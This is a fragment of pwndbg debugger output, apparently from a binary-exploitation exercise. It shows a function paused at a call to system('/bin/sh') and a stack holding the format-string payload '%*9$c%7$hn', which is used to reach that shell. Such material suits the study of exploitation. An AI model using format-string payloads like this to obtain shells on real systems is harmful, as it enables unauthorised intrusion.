 0x555555555388 <dofunc+214> jne dofunc+228 <dofunc+22
0x55555555538a <dofunc+216> lea rdi, [rip + 0xc86]
► 0x555555555391 <dofunc+223> call system@plt <system@pl
command: 0x555555556017 ◂— 0x68732f6e69622f /* '/bin/sh' */
0x555555555396 <dofunc+228> mov eax, 0
0x55555555539b <dofunc+233> mov rdx, qword ptr [rbp - 8]
0x55555555539f <dofunc+237> xor rdx, qword ptr fs:[0x28]
0x5555555553a8 <dofunc+246> je dofunc+253 <dofunc+25
0x5555555553aa <dofunc+248> call __stack_chk_fail@plt
hk_fail@plt>
[ STACK ]
00:0000│ rsp 0x7fffffffdf30 ◂— 0x3
01:0008│-038 0x7fffffffdf38 —▸ 0x7fffffffdf40 ◂— 0xb49e
02:0010│-030 0x7fffffffdf40 ◂— 0xb49e
03:0018│ rsi 0x7fffffffdf48 ◂— 0xb49e
04:0020│-020 0x7fffffffdf50 ◂— '%*9$c%7$hn\nUUU'
05:0028│-018 0x7fffffffdf58 ◂— 0x5555550a6e68 /* 'hn\nUUU' */
06:0030│-010 0x7fffffffdf60 ◂— 0x0
07:0038│-008 0x7fffffffdf68 ◂— 0xe84677d2aed85e00
[ BACKTRACE ]